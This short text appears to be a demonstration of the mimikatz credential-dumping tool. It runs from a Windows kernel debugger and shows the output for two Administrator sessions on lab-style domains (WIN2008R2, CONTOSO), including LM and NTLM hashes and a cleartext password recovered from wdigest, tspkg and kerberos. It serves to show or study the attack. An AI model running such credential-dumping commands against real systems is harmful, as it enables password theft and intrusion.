 kd> !mimikatz
Authentication Id : 0 ; 42654494 (00000000:028adb1e)
Session : RemoteInteractive from 3
User Name : Administrator
Domain : WIN2008R2
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN2008R2
* LM : e52cac67419a9a224a3b108f3fa6cb6d
* NTLM : 8846f7eaee8fb117ad06bdd830b7586c
tspkg :
* Username : Administrator
* Domain : WIN2008R2
* Password : password
wdigest :
* Username : Administrator
* Domain : WIN2008R2
* Password : password
kerberos :
* Username : Administrator
* Domain : WIN2008R2
* Password : password
ssp :
Authentication Id : 0 ; 42545812 (00000000:02893294)
Session : RemoteInteractive from 1
User Name : administrator
Domain : CONTOSO
msv :
[00000003] Primary
* Username : Administrator
* Domain : CONTOSO
* LM : e52cac67419a9a224a3b108f3fa6cb6d
* NTLM : 8846f7eaee8fb117ad06bdd830b7586c
tspkg :
* Username : Administrator
* Domain : CONTOSO
* Password : password
wdigest :
* Username : Administrator
* Domain : CONTOSO
* Password : password
kerberos :
* Username : administrator
* Domain : CONTOSO.COM
* Password : password